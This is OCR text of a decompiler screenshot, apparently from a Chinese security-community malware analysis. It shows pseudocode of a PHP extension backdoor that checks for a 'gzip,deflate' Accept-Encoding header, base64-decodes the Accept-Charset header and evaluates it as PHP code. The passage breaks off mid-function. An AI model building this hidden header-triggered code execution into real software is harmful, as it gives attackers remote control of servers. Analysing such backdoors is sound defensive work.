 ction Unexplored Instruction External symbol
IDA View-A Pseudocode-B Pseudocode-A Strings window Hex View-1 Structures Enums Imports Exports
42 char *v42; // [sp+1A4h] [bp-4h]@23
43
44 memset(&v27, 0, 0xB0u);
45 v28 = 0;
46 v3 = *a3;
47 v29 = 0;
48 if ( *(_BYTE *)(*(_DWORD *)(v3 + 4 * core_globals_id - 4) + 210) )
49 zend_is_auto_global(a_server, 7, a3); // 全局变量 _SERVER
50 zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, 8, &v33);
51 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
52 && zend_hash_find(**v39, aHttp_accept_en, strlen(aHttp_accept_en) + 1, &v34) != -1 )// 判断_SERVER变量与HTTP_ACCEPT_ENCODING
53 {
54 if ( !strcmp(**v34, aGzipDeflate) ) // 判断 gzip,deflate
55 {
56 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v39) != -1
57 && zend_hash_find(**v39, aHttp_accept_ch, strlen(aHttp_accept_ch) + 1, &v37) != -1 )// HTTP_ACCEPT_CHARSET
58 {
59 v40 = sub_100040B0(**v37, strlen((const char *)**v37));// base64解码
60 if ( v40 )
61 {
62 v4 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
63 v5 = *(_DWORD *)(v4 + 296);
64 *(_DWORD *)(v4 + 296) = &v30;
65 v35 = v5;
66 v6 = setjmp3((int)&v30, 0);
67 v7 = v35;
68 if ( v6 )
69 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v35;
70 else
71 zend_eval_string(v40, 0, &byte_10012884, a3);// eval执行代码位置
72 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v7;
73 }
74 }
75 }
76 else
77 {
零组资料文库
先知社区